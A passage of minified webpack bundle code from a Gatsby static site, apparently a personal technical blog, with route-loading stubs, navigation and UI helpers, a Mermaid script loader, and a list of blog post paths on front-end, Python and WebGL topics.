e.e(0xaf2f0525cd2e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1684)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x66ebcb99b601,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1685)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x750a067fac0a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1686)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(55702396619907,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1688)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(46951400172558,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1689)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(86825727278058,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1690)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7a0a65418643,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1691)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb943fd16fa68,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1692)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf57c8f7196cd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1693)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf9a422b19791,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1694)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd1abfb28d789,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1695)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(31039800244851,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1696)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(38593257236695,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1697)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9b38f647a211,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1698)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xce2a43d2f9d3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1699)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(92273702718447,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1700)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf08c350d12ee,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1701)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(98631712756975,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1702)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(26795806700048,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1703)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc35ea51c53d7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1704)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6551b2b8b18b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1705)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdad5500dfe7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1706)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(26409159992655,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1707)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x606c052bdd66,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1708)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9aa429d4228b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1709)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd4cb79e946eb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1710)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf0e6cfc7ab07,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1711)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x72106a481add,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1712)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(84949172120994,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1713)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x91d1f64ba353,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1714)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x63f6730543c4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1715)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x639f5ba82924,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1716)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(52941934887167,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1717)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8dd40151310b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1718)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb3df144b0b3c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1719)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd103eba1fa60,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1720)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(8691794453951,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1721)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7b75d84aceec,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1722)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(18459593172276,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1723)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcf406c6550f0,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1724)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x68a14fee2a1e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1725)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa256707411c1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1726)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(68006741273571,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1727)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb370cc0843df,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1728)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(67481178795841,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1729)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5b37db7b639b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1730)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x783248958041,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1731)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaca3d108fba4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1732)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(46048776209243,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1733)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x73dc4d250942,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1734)})})}},function(n,o){"use strict";o.onRouteUpdate=function(n){var o=n.location,e=document.querySelector("link[rel='canonical']"),t=e.getAttribute("href"),a=e.getAttribute("data-baseProtocol"),u=e.getAttribute("data-baseHost");t&&a&&u&&e.setAttribute("href",a+"//"+u+o.pathname+o.search+o.hash)}},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}o.__esModule=!0,o.routeThroughBrowserOrApp=o.hashShouldBeFollowed=o.pathIsNotHandledByApp=o.urlsAreOnSameOrigin=o.authorIsForcingNavigation=o.anchorsTargetIsEquivalentToSelf=o.findClosestAnchor=o.navigationWasHandledElsewhere=o.slashedPathname=o.userIsForcingNavigation=void 0,o.default=function(n,o){var e=j(o);return n.addEventListener("click",e),function(){return n.removeEventListener("click",e)}};var a=e(575),u=t(a),s=e(24),r=o.userIsForcingNavigation=function(n){return 0!==n.button||n.altKey||n.ctrlKey||n.metaKey||n.shiftKey},l=o.slashedPathname=function(n){return"/"===n[0]?n:"/"+n},c=o.navigationWasHandledElsewhere=function(n){return n.defaultPrevented},i=o.findClosestAnchor=function(n){for(;n.parentNode;n=n.parentNode)if("a"===n.nodeName.toLowerCase())return n;return null},p=o.anchorsTargetIsEquivalentToSelf=function(n){return n.hasAttribute("target")===!1||null==n.target||["_self",""].indexOf(n.target)!==-1||"_parent"===n.target&&(!n.ownerDocument.defaultView.parent||n.ownerDocument.defaultView.parent===n.ownerDocument.defaultView)||"_top"===n.target&&(!n.ownerDocument.defaultView.top||n.ownerDocument.defaultView.top===n.ownerDocument.defaultView)},m=o.authorIsForcingNavigation=function(n){return n.hasAttribute("download")===!0||p(n)===!1},d=o.urlsAreOnSameOrigin=function(n,o){return n.protocol===o.protocol&&n.host===o.host},f=o.pathIsNotHandledByApp=function(n){var o=new RegExp("^"+(0,u.default)((0,s.withPrefix)("/"))),e=/^.*\.((?!htm)[a-z0-9]{1,5})$/i;return o.test(l(n.pathname))===!1||n.pathname.search(e)!==-1},g=o.hashShouldBeFollowed=function(n,o){return""!==o.hash&&(""===o.pathname||o.pathname===n.pathname)},j=o.routeThroughBrowserOrApp=function(n){return function(o){if(r(o))return!0;if(c(o))return!0;var e=i(o.target);if(null==e)return!0;if(m(e))return!0;var t=document.createElement("a");t.href=e.href;var a=document.createElement("a");return a.href=window.location.href,d(a,t)===!1||(!!f(t)||(!!g(a,t)||(o.preventDefault(),n(""+l(t.pathname)+t.search+t.hash),!1)))}}},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=e(24),u=e(1160),s=t(u);o.onClientEntry=function(){(0,s.default)(window,function(n){(0,a.navigateTo)(n)})}},function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=e(63),u=t(a),s=e(1885),r=t(s),l={color:"#29d"};o.onClientEntry=function(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=(0,u.default)({},l,o);window.___emitter.on("onDelayedLoadPageResources",function(){r.default.configure(e),r.default.start()}),window.___emitter.on("onPostLoadPageResources",function(){r.default.done()});var t="\n    #nprogress {\n     pointer-events: none;\n    }\n    #nprogress .bar {\n      background: "+e.color+";\n      position: fixed;\n      z-index: 1031;\n      top: 0;\n      left: 0;\n      width: 100%;\n      height: 2px;\n    }\n    #nprogress .peg {\n      display: block;\n      position: absolute;\n      right: 0px;\n      width: 100px;\n      height: 100%;\n      box-shadow: 0 0 10px "+e.color+", 0 0 5px "+e.color+";\n      opacity: 1.0;\n      -webkit-transform: rotate(3deg) translate(0px, -4px);\n      -ms-transform: rotate(3deg) translate(0px, -4px);\n      transform: rotate(3deg) translate(0px, -4px);\n    }\n    #nprogress .spinner {\n      display: block;\n      position: fixed;\n      z-index: 1031;\n      top: 15px;\n      right: 15px;\n    }\n    #nprogress .spinner-icon {\n      width: 18px;\n      height: 18px;\n      box-sizing: border-box;\n      border: solid 2px transparent;\n      border-top-color: "+e.color+";\n      border-left-color: "+e.color+";\n      border-radius: 50%;\n      -webkit-animation: nprogress-spinner 400ms linear infinite;\n      animation: nprogress-spinner 400ms linear infinite;\n    }\n    .nprogress-custom-parent {\n      overflow: hidden;\n      position: relative;\n    }\n    .nprogress-custom-parent #nprogress .spinner,\n    .nprogress-custom-parent #nprogress .bar {\n      position: absolute;\n    }\n    @-webkit-keyframes nprogress-spinner {\n      0% {\n        -webkit-transform: rotate(0deg);\n      }\n      100% {\n        -webkit-transform: rotate(360deg);\n      }\n    }\n    @keyframes nprogress-spinner {\n      0% {\n        transform: rotate(0deg);\n      }\n      100% {\n        transform: rotate(360deg);\n      }\n    }\n",a=document.createElement("style");a.id="nprogress-styles",a.innerHTML=t,document.head.appendChild(a)}},,function(n,o){"use strict";o.registerServiceWorker=function(){return!0}},,,,,function(n,o,e){"use strict";var t=function(n){setTimeout(function(){var o=window.decodeURI(window.location.hash.replace("#",""));if(""!==o){var e=document.getElementById(o);if(e){var t=e.offsetTop;window.scrollTo(0,t-n)}}},10)};o.onClientEntry=function(n,o){var e=0;o.offsetY&&(e=o.offsetY)},o.onRouteUpdate=function(n,o){var e=0;o.offsetY&&(e=o.offsetY),t(e)}},function(n,o,e){"use strict";e(577),o.onClientEntry=function(){window.copyToClipboard=function(n,o){var e=document.createElement("textarea");e.className="gatsby-code-button-buffer",e.innerHTML=n,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e),o&&window.showClipboardToaster(o)},window.showClipboardToaster=function(n){var o=document.querySelector('[data-toaster-id="'+n+'"]');if(o){var e=document.createElement("div");e.className=o.dataset.toasterClass,e.innerHTML=('\n      <div class="'+o.dataset.toasterTextClass+'">\n        '+o.dataset.toasterText+"\n      </div>\n    ").trim(),document.body.appendChild(e),setTimeout(function(){document.body.removeChild(e)},o.dataset.toasterDuration)}}}},function(n,o,e){"use strict";var t=e(485);o.onClientEntry=function(){function n(n){n.setAttribute("class","clippy tooltipped tooltipped-n"),n.setAttribute("aria-label","Copied to clipboard"),setTimeout(function(){n.setAttribute("class","clippy"),n.removeAttribute("aria-label")},1500)}var o=new t(".clippy");o.on("success",function(o){o.clearSelection(),n(o.trigger)}),window.playTranslateSound=function(){var n=event.currentTarget.getAttribute("data-name"),o=event.currentTarget.getAttribute("data-lan"),e=event.currentTarget.getAttribute("data-speed"),t="https://fanyi.baidu.com/gettts?lan="+o+"&text="+n+"}&spd="+e+"&source=web",a='<audio src="'+t+'" controls></audio>',u=new Blob([a],{type:"text/html"});window.open(URL.createObjectURL(u),"","width=300,height=100,top="+window.innerHeight+",left="+window.innerWidth)}}},function(n,o){o.onInitialClientRender=function(n,o){function e(){window.mermaid?window.mermaid.init(void 0,document.getElementsByClassName("mermaid")):setInterval(e,200)}const t=o.version||"8.13.4";window.mermaid_config={theme:o.theme||"default",startOnLoad:!0};const a=document.createElement("script");a.setAttribute("src","https://unpkg.com/mermaid@"+t+"/dist/mermaid.min.js"),document.head.appendChild(a),e()}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o){n.exports=[{componentChunkName:"component---node-modules-gatsby-plugin-offline-app-shell-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"offline-plugin-app-shell-fallback.json",path:"/offline-plugin-app-shell-fallback/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"interface-cache-strategy-explore.json",path:"/interface-cache-strategy-explore/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-multi-platform-page-adaptation.json",path:"/frontend-multi-platform-page-adaptation/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-frontend-tracking-selection.json",path:"/react-frontend-tracking-selection/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-performance-testing-tools.json",path:"/frontend-performance-testing-tools/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"database-connection-tool-web-based.json",path:"/database-connection-tool-web-based/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"react-global-state-selection.json",path:"/react-global-state-selection/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-backend-debug-tool.json",path:"/frontend-backend-debug-tool/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"distributed-services-practice-learn.json",path:"/distributed-services-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-search-by-syntax.json",path:"/python-search-by-syntax/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-deep-learn.json",path:"/python-deep-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"the-art-of-command-line.json",path:"/the-art-of-command-line/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-vm-deep-learn.json",path:"/python-vm-deep-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"cache-error-retry-process.json",path:"/cache-error-retry-process/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-backend-oom-process.json",path:"/python-backend-oom-process/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"amap-browser-compatibility.json",path:"/amap-browser-compatibility/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"gatsby-plugin-transformation.json",path:"/gatsby-plugin-transformation/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"go-introduce-learn.json",path:"/go-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"system-design-deep-learn.json",path:"/system-design-deep-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"writing-high-quality-python.json",path:"/writing-high-quality-python/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"three-js-practice-test.json",path:"/three-js-practice-test/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"rust-practice-test.json",path:"/rust-practice-test/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"amap-big-data-component-optimize.json",path:"/amap-big-data-component-optimize/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"jenkins-build-speed-optimize.json",path:"/jenkins-build-speed-optimize/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"cra-project-build-speed-optimize.json",path:"/cra-project-build-speed-optimize/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"international-official-website-technical-difficulties.json",path:"/international-official-website-technical-difficulties/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"international-official-website-core-principle.json",path:"/international-official-website-core-principle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-source-analysis.json",path:"/python-source-analysis/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-zero-based-practice-learn.json",path:"/webgl-zero-based-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-new-world-new-layout.json",path:"/css-new-world-new-layout/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"system-design-practice-learn.json",path:"/system-design-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-2-d.json",path:"/webgl-fundamental-2d/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-textures.json",path:"/webgl-fundamental-textures/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"docker-introduce-learning.json",path:"/docker-introduce-learning/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-geometry.json",path:"/webgl-fundamental-geometry/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-light.json",path:"/webgl-fundamental-light/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"ui-introduce-learning.json",path:"/ui-introduce-learning/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"the-non-designer-design-book.json",path:"/the-non-designer-design-book/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-3-d.json",path:"/webgl-fundamental-3d/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-image-processing.json",path:"/webgl-fundamental-image-processing/"
},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-fundamental-base-concept.json",path:"/webgl-fundamental-base-concept/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-syntax-overview.json",path:"/python-syntax-overview/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-introduce-learn.json",path:"/python-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-new-world-stronger-visual-performance.json",path:"/css-new-world-stronger-visual-performance/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-new-world-detailed-style-performance.json",path:"/css-new-world-detailed-style-performance/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-new-world-enhance-existing-css.json",path:"/css-new-world-enhance-existing-css/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-new-world-overview-prepare.json",path:"/css-new-world-overview-prepare/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"css-world-text-processing.json",path:"/css-world-text-processing/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"typescript-practice-test.json",path:"/typescript-practice-test/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"gantt-component-optimization.json",path:"/gantt-component-optimization/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"code-generation-scaffolding.json",path:"/code-generation-scaffolding/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tweb-learn-note-2021.json",path:"/tweb-learn-note-2021/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"typescript-introduce-learn.json",path:"/typescript-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-devlopment-environment-setting.json",path:"/frontend-devlopment-environment-setting/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"javascript-essence-practice-grammar.json",path:"/javascript-essence-practice-grammar/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"man-moon-myth-notes.json",path:"/man-moon-myth-notes/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webgl-practice-learn.json",path:"/webgl-practice-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"webpack-deep-learn.json",path:"/webpack-deep-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"deep-learn-webpack-source-code.json",path:"/deep-learn-webpack-source-code/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"deep-learn-babel.json",path:"/deep-learn-babel/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"frontend-module-summary.json",path:"/frontend-module-summary/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-render-composite-layers.json",path:"/browser-render-composite-layers/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"performance-optimization-rail.json",path:"/performance-optimization-rail/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"front-end-performance-optimization-2021.json",path:"/front-end-performance-optimization-2021/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-working-principle.json",path:"/browser-working-principle/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"deep-learn-browser-cache.json",path:"/deep-learn-browser-cache/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-working-principle-network.json",path:"/browser-working-principle-network/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-working-principle-page.json",path:"/browser-working-principle-page/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-working-principle-cycle-system.json",path:"/browser-working-principle-cycle-system/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-working-principle-v-8.json",path:"/browser-working-principle-v8/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-working-principle-macro-view.json",path:"/browser-working-principle-macro-view/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"browser-cross-page-message.json",path:"/browser-cross-page-message/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"deep-learn-generators.json",path:"/deep-learn-generators/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-event-loop.json",path:"/js-event-loop/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",js